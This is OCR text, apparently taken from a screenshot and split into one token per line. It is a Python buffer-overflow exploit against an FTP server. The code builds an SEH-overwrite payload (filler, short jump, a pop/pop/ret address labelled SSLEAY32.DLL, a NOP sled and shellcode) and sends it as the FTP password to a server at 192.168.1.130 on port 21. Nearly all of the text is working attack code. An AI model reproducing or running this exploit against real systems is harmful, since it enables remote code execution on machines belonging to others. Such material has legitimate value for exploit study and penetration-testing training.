
payload 
=
"\x2c"
payload 
+=
"A"
*
2559
payload 
+=
"\xeb\x19\x90\x90"
# jmp to nop sled + shellcode
payload 
+=
 struct
.
pack
(
"<I"
,
0x10017F21
)
# pop/pop/ret, 
SSLEAY32.DLL
payload 
+=
"\x90"
*
30
payload 
+=
 shellcode

s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
"192.168.1.130"
,
21
)
)
s
.
recv
(
1024
)
s
.
send
(
"USER anonymous\r\n"
)
s
.
recv
(
1024
)
s
.
send
(
"PASS "
+
 payload 
+
"\r\n"
)
s
.
recv
(
1024
)
s
.
close
(
)